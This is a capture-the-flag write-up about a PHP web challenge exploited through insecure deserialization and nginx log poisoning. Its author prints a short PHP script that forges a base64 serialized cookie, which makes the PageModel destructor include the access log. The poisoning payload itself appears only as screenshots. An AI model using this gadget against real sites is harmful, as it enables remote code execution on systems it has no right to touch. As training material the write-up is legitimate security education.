Humanity has exploited our allies, the dart frogs, for far too long, take back the freedom of our lovely poisonous friends. Malicious input is out of the question when dart frogs meet industrialisation. 🐸
When I visit the link.
Source code has been provided with the challenge and a quick go through it I can find the following interesting thing :

Clearly a deserialization vulnerability. But we have to look for classes with the magic functions. Going into the model folder in which all files are included. I find this

Okay so we can include all the files that we want. Well, that our user www is allowed to see.
One thing I did, is I checked the /var/log/nginx/access.log.

I wrote a script to generate an evil cookie.
<?php
class PageModel {
public $file;
public function __destruct()
{
include($this->file);
}
}
$my_model=new PageModel();
$my_model->file="/var/log/nginx/access.log";
echo base64_encode(serialize($my_model));
echo " \n\n\n";
Let’s see if it works. I just copied the cookie and sent it to the server.

Okay good, it’s straight forward log poisoning attack.
No more waiting just send


you will get it
Summary
The challenge was about exploiting a deserialization with log poisoning attack. The challenge was pretty straight forward. I didn’t have to do much research. I just had to look for the magic functions in the source code and generate an evil cookie to get remote code execution and retrieve the flag.
If you got any questions feel free to ask me on twitter @YBK_Firelights or on discord
Ophelius#3779. Happy hacking \o/ 🧨⚡